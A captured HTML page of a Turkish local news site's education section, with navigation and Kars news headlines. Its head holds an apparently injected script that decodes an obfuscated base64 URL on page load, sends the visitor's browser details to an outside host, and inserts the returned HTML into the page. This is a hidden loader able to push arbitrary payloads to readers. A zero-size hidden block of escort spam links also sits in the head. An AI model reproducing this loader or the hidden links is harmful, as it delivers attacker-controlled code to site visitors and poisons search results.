

--- FILE ---
content_type: text/html
request_url: https://yeniturkiyemgazetesi.com/egitim/
body_size: 11495
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>EĞİTİM Haberleri - Kars Haberleri</title>
<meta name="content-language" content="tr"/>
<base href="https://yeniturkiyemgazetesi.com"/>
<meta name="description" content="kültür-sanat hakkında çıkan son haberler" />
<meta name="keywords" content="kültür sanat, kültür-sanat haberleri, yaşamın içinden" />
<link rel="canonical" href="http://yeniturkiyemgazetesi.com/egitim/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://yeniturkiyemgazetesi.com/images/genel/b21de3c4-810a-4137-8916-4f476069e17a_1_2.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://yeniturkiyemgazetesi.com" />
<meta name="copyright" content="https://yeniturkiyemgazetesi.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://yeniturkiyemgazetesi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://yeniturkiyemgazetesi.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0002");
  namaz_vakitleri("ankara");
    });
    </script>
<script type="text/javascript" src="https://yeniturkiyemgazetesi.com/js/fonksiyonlar.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6382230741010723"
     crossorigin="anonymous"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 














<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div></head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://yeniturkiyemgazetesi.com/tema/beyazZzemin.gif) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://yeniturkiyemgazetesi.com" title="ANASAYFA"><img src="https://yeniturkiyemgazetesi.com/images/genel/b21de3c4-810a-4137-8916-4f476069e17a_1.jpg" alt="http://www.yeniturkiyemgazetesi.com" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 12:48 | </span><a href="/digor-esnaf-odasi-nda-20-yil-sonra-yeni-baskan-sercan-omeroglu-na-hayirli-olsun-ziyaretleri/3428/" title="Digor Esnaf Odası’nda 20 Yıl Sonra Yeni Başkan: Sercan Ömeroğlu’na Hayırlı Olsun Ziyaretleri">Digor Esnaf Odası’nda 20 Yıl Sonra Yeni Başkan: Sercan Ömeroğlu’na Hayırlı Olsun Ziyaretleri</a></li>
<li style="margin-top:5px;"><span> 12:21 | </span><a href="/milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki/3427/" title="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki">Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki/3427/" title="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki">Milletvekili Adem Çalkın’dan Kars’ı Kötü..</a>
</div>
</center>

<a href="/milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki/3427/" title="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki">
<img src="/images/haberler/t_milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki.jpeg" width="186" class="img-rounded" height="96" alt="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/savci-sayan-dan-kurtlere-cagri-sakin-oyuna-gelmeyin/3412/" title="Savcı Sayan’dan Kürtlere Çağrı: “Sakın Oyuna Gelmeyin”">Savcı Sayan’dan Kürtlere Çağrı: “Sakın O..</a>
</div>
</center>

<a href="/savci-sayan-dan-kurtlere-cagri-sakin-oyuna-gelmeyin/3412/" title="Savcı Sayan’dan Kürtlere Çağrı: “Sakın Oyuna Gelmeyin”">
<img src="/images/haberler/t_savci-sayan-dan-kurtlere-cagri-sakin-oyuna-gelmeyin.jpeg" width="186" class="img-rounded" height="96" alt="Savcı Sayan’dan Kürtlere Çağrı: “Sakın Oyuna Gelmeyin”"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/valiler-kararnamesi-yayimlandi-igdir-ve-ardahan-valileri-yer-degistirdi/3411/" title="Valiler Kararnamesi Yayımlandı: Iğdır ve Ardahan Valileri Yer Değiştirdi">Valiler Kararnamesi Yayımlandı: Iğdır ve..</a>
</div>
</center>

<a href="/valiler-kararnamesi-yayimlandi-igdir-ve-ardahan-valileri-yer-degistirdi/3411/" title="Valiler Kararnamesi Yayımlandı: Iğdır ve Ardahan Valileri Yer Değiştirdi">
<img src="/images/haberler/t_valiler-kararnamesi-yayimlandi-igdir-ve-ardahan-valileri-yer-degistirdi.jpeg" width="186" class="img-rounded" height="96" alt="Valiler Kararnamesi Yayımlandı: Iğdır ve Ardahan Valileri Yer Değiştirdi"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/kars-ta-aranan-sahis-jandarma-tarafindan-yakalandi/3407/" title="Kars’ta Aranan Şahıs Jandarma Tarafından Yakalandı">Kars’ta Aranan Şahıs Jandarma Tarafından..</a>
</div>
</center>

<a href="/kars-ta-aranan-sahis-jandarma-tarafindan-yakalandi/3407/" title="Kars’ta Aranan Şahıs Jandarma Tarafından Yakalandı">
<img src="/images/haberler/t_kars-ta-aranan-sahis-jandarma-tarafindan-yakalandi_1.jpeg" width="186" class="img-rounded" height="96" alt="Kars’ta Aranan Şahıs Jandarma Tarafından Yakalandı"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/gokhan-turkes-ongel-den-devlet-bahceli-ye-anlamli-ziyaret/3404/" title="Gökhan Türkeş Öngel’den Devlet Bahçeli’ye Anlamlı Ziyaret">Gökhan Türkeş Öngel’den Devlet Bahçeli’y..</a>
</div>
</center>

<a href="/gokhan-turkes-ongel-den-devlet-bahceli-ye-anlamli-ziyaret/3404/" title="Gökhan Türkeş Öngel’den Devlet Bahçeli’ye Anlamlı Ziyaret">
<img src="/images/haberler/t_gokhan-turkes-ongel-den-devlet-bahceli-ye-anlamli-ziyaret.jpg" width="186" class="img-rounded" height="96" alt="Gökhan Türkeş Öngel’den Devlet Bahçeli’ye Anlamlı Ziyaret"/></a>

</div>

<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hilal-kaplan/deas-bitti-sirada-ne-var/10/" title="Hilal Kaplan"><img src="https://yeniturkiyemgazetesi.com/images/yazarlar/thumb_20171024094608.png" width="80" height="100" alt="Hilal Kaplan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hilal-kaplan/" title="Hilal Kaplan">Hilal Kaplan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hilal-kaplan/deas-bitti-sirada-ne-var/10/" title="DEAŞ bitti sırada ne var?">  DEAŞ bitti sırada ne var?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" title="Şeref OĞUZ"><img src="https://yeniturkiyemgazetesi.com/images/yazarlar/thumb_20171024094640.png" width="80" height="100" alt="Şeref OĞUZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/seref-oguz/" title="Şeref OĞUZ">Şeref OĞUZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" title="Sabırsız Ar-Ge netice verir mi?">  Sabırsız Ar-Ge netice verir mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/seyfettin-duzcay/pkk-nin-silah-birakmasi-bazi-cevreleri-rahatsiz-etti/18/" title="SEYFETTİN DÜZÇAY "><img src="https://yeniturkiyemgazetesi.com/images/yazarlar/thumb_20241223122141.jpg" width="80" height="100" alt="SEYFETTİN DÜZÇAY " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/seyfettin-duzcay/" title="SEYFETTİN DÜZÇAY ">SEYFETTİN DÜZÇAY </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/seyfettin-duzcay/pkk-nin-silah-birakmasi-bazi-cevreleri-rahatsiz-etti/18/" title="PKK'nın silah bırakması bazı çevreleri rahatsız etti">  PKK'nın silah bırakması bazı çevreleri rahatsız etti</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/digor-esnaf-odasi-nda-20-yil-sonra-yeni-baskan-sercan-omeroglu-na-hayirli-olsun-ziyaretleri/3428/" title="Digor Esnaf Odası’nda 20 Yıl Sonra Yeni Başkan: Sercan Ömeroğlu’na Hayırlı Olsun Ziyaretleri">Digor Esnaf Odası’nda 20 Yıl Sonra Yeni Başkan: Sercan Ömero..</a></div>
       <div class="haber"><a href="/digor-esnaf-odasi-nda-20-yil-sonra-yeni-baskan-sercan-omeroglu-na-hayirli-olsun-ziyaretleri/3428/" title="Digor Esnaf Odası’nda 20 Yıl Sonra Yeni Başkan: Sercan Ömeroğlu’na Hayırlı Olsun Ziyaretleri"><img src="/images/haberler/t_digor-esnaf-odasi-nda-20-yil-sonra-yeni-baskan-sercan-omeroglu-na-hayirli-olsun-ziyaretleri.jpeg" width="100" class="img-rounded" height="60" alt="Digor Esnaf Odası’nda 20 Yıl Sonra Yeni Başkan: Sercan Ömeroğlu’na Hayırlı Olsun Ziyaretleri"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki/3427/" title="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki">Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki..</a></div>
       <div class="haber"><a href="/milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki/3427/" title="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki"><img src="/images/haberler/t_milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki.jpeg" width="100" class="img-rounded" height="60" alt="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 
</a></div>
       </div> 
            
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kars-ta-zorlu-kisa-karsi-7-24-seferberlik-il-ozel-idaresi-yollari-aciyor-ve-halkin-takdirini-kazaniyor/3425/" title="Kars'ta Zorlu Kışa Karşı 7/24 Seferberlik: İl Özel İdaresi Yolları Açıyor ve Halkın Takdirini Kazanıyor">Kars'ta Zorlu Kışa Karşı 7/24 Seferberlik: İl Özel İdaresi Y..</a></div>
  <div class="haber"><a href="/kars-ta-zorlu-kisa-karsi-7-24-seferberlik-il-ozel-idaresi-yollari-aciyor-ve-halkin-takdirini-kazaniyor/3425/" title="Kars'ta Zorlu Kışa Karşı 7/24 Seferberlik: İl Özel İdaresi Yolları Açıyor ve Halkın Takdirini Kazanıyor"><img src="/images/haberler/t_kars-ta-zorlu-kisa-karsi-7-24-seferberlik-il-ozel-idaresi-yollari-aciyor-ve-halkin-takdirini-kazaniyor.jpeg" width="100" class="img-rounded" height="60" alt="Kars'ta Zorlu Kışa Karşı 7/24 Seferberlik: İl Özel İdaresi Yolları Açıyor ve Halkın Takdirini Kazanıyor"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/digor-sosyal-yardimlasma-vakfi-koy-yollarinda-hizmetlere-devam/3426/" title="Digor Sosyal Yardımlaşma Vakfı Köy Yollarında, Hizmetlere Devam">Digor Sosyal Yardımlaşma Vakfı Köy Yollarında, Hizmetlere De..</a></div>
  <div class="haber"><a href="/digor-sosyal-yardimlasma-vakfi-koy-yollarinda-hizmetlere-devam/3426/" title="Digor Sosyal Yardımlaşma Vakfı Köy Yollarında, Hizmetlere Devam"><img src="/images/haberler/t_digor-sosyal-yardimlasma-vakfi-koy-yollarinda-hizmetlere-devam.jpg" width="100" class="img-rounded" height="60" alt="Digor Sosyal Yardımlaşma Vakfı Köy Yollarında, Hizmetlere Devam"/>Haber/ yeniturkiyemgazetesi.com Seyfettin Düzçay 0552 5675336

</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/saglikta-reformlar-var-ama-buyuk-hatalar-da-var-sehir-hastaneleri-fiyaskosu-dogu-da-doktor-krizi-derinlesiyor/3422/" title="Sağlıkta Reformlar Var Ama Büyük Hatalar da Var: Şehir Hastaneleri Fiyaskosu, Doğu’da Doktor Krizi Derinleşiyor.">Sağlıkta Reformlar Var Ama Büyük Hatalar da Var: Şehir Hasta..</a></div>
  <div class="haber"><a href="/saglikta-reformlar-var-ama-buyuk-hatalar-da-var-sehir-hastaneleri-fiyaskosu-dogu-da-doktor-krizi-derinlesiyor/3422/" title="Sağlıkta Reformlar Var Ama Büyük Hatalar da Var: Şehir Hastaneleri Fiyaskosu, Doğu’da Doktor Krizi Derinleşiyor."><img src="/images/haberler/t_saglikta-reformlar-var-ama-buyuk-hatalar-da-var-sehir-hastaneleri-fiyaskosu-dogu-da-doktor-krizi-derinlesiyor.png" width="100" class="img-rounded" height="60" alt="Sağlıkta Reformlar Var Ama Büyük Hatalar da Var: Şehir Hastaneleri Fiyaskosu, Doğu’da Doktor Krizi Derinleşiyor."/>yeniturkiyemgazetesi.com Haber/SeyfettinDüzçay 05525675336</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kars-ta-aranan-3-sahis-yakalandi/3423/" title="Kars’ta Aranan 3 Şahıs Yakalandı |">Kars’ta Aranan 3 Şahıs Yakalandı |</a></div>
  <div class="haber"><a href="/kars-ta-aranan-3-sahis-yakalandi/3423/" title="Kars’ta Aranan 3 Şahıs Yakalandı |"><img src="/images/haberler/t_kars-ta-aranan-3-sahis-yakalandi.jpg" width="100" class="img-rounded" height="60" alt="Kars’ta Aranan 3 Şahıs Yakalandı |"/>Yeniturkiyemgazetesi.com Haber/Seyfettin Düzçay  05321633935</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kars-ta-hava-sartlari-alarm-verdi-o-yol-ulasima-kapandi/3421/" title="Kars’ta Hava Şartları Alarm Verdi: O Yol Ulaşıma Kapandı">Kars’ta Hava Şartları Alarm Verdi: O Yol Ulaşıma Kapandı..</a></div>
  <div class="haber"><a href="/kars-ta-hava-sartlari-alarm-verdi-o-yol-ulasima-kapandi/3421/" title="Kars’ta Hava Şartları Alarm Verdi: O Yol Ulaşıma Kapandı"><img src="/images/haberler/t_kars-ta-hava-sartlari-alarm-verdi-o-yol-ulasima-kapandi.jpg" width="100" class="img-rounded" height="60" alt="Kars’ta Hava Şartları Alarm Verdi: O Yol Ulaşıma Kapandı"/>Yeniturkiyemgazetesi.com Haber/Seyfettin Düzçay  05321633935</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/gazi-kars-ta-mahsur-kalan-vatandaslar-zorlu-kis-sartlarinda-kurtarildi/3424/" title="Gazi Kars’ta Mahsur Kalan Vatandaşlar Zorlu Kış Şartlarında Kurtarıldı">Gazi Kars’ta Mahsur Kalan Vatandaşlar Zorlu Kış Şartlarında ..</a></div>
  <div class="haber"><a href="/gazi-kars-ta-mahsur-kalan-vatandaslar-zorlu-kis-sartlarinda-kurtarildi/3424/" title="Gazi Kars’ta Mahsur Kalan Vatandaşlar Zorlu Kış Şartlarında Kurtarıldı"><img src="/images/haberler/t_gazi-kars-ta-mahsur-kalan-vatandaslar-zorlu-kis-sartlarinda-kurtarildi.jpeg" width="100" class="img-rounded" height="60" alt="Gazi Kars’ta Mahsur Kalan Vatandaşlar Zorlu Kış Şartlarında Kurtarıldı"/>sonsaathaberi.com Haber/ SEYFETTİN DÜZÇAY 05321633935 
</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kars-federasyonu-ndan-cetin-nazik-e-anlamli-ziyaret-guclu-olmanin-tek-yolu-birlik-ve-beraberlik/3383/" title="Kars Federasyonu’ndan Çetin Nazik’e Anlamlı Ziyaret: “Güçlü Olmanın Tek Yolu Birlik ve Beraberlik”">Kars Federasyonu’ndan Çetin Nazik’e Anlamlı Ziyaret: “Güçlü ..</a></div>
   <div class="haber"><a href="/kars-federasyonu-ndan-cetin-nazik-e-anlamli-ziyaret-guclu-olmanin-tek-yolu-birlik-ve-beraberlik/3383/" title="Kars Federasyonu’ndan Çetin Nazik’e Anlamlı Ziyaret: “Güçlü Olmanın Tek Yolu Birlik ve Beraberlik”"><img src="/images/haberler/t_kars-federasyonu-ndan-cetin-nazik-e-anlamli-ziyaret-guclu-olmanin-tek-yolu-birlik-ve-beraberlik.jpeg" width="100" class="img-rounded" height="60" alt="Kars Federasyonu’ndan Çetin Nazik’e Anlamlı Ziyaret: “Güçlü Olmanın Tek Yolu Birlik ve Beraberlik”"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/parlak-ailesinin-aci-gunu-kagizman-in-kanaat-onderi-seyh-ahmet-parlak-hakka-yurudu/3394/" title="Parlak Ailesinin Acı Günü: Kağızman’ın Kanaat Önderi Şeyh Ahmet Parlak Hakka Yürüdü">Parlak Ailesinin Acı Günü: Kağızman’ın Kanaat Önderi Şeyh Ah..</a></div>
   <div class="haber"><a href="/parlak-ailesinin-aci-gunu-kagizman-in-kanaat-onderi-seyh-ahmet-parlak-hakka-yurudu/3394/" title="Parlak Ailesinin Acı Günü: Kağızman’ın Kanaat Önderi Şeyh Ahmet Parlak Hakka Yürüdü"><img src="/images/haberler/t_parlak-ailesinin-aci-gunu-kagizman-in-kanaat-onderi-seyh-ahmet-parlak-hakka-yurudu.jpeg" width="100" class="img-rounded" height="60" alt="Parlak Ailesinin Acı Günü: Kağızman’ın Kanaat Önderi Şeyh Ahmet Parlak Hakka Yürüdü"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
   </div> 
    
   <div class="ckic_top-haber">
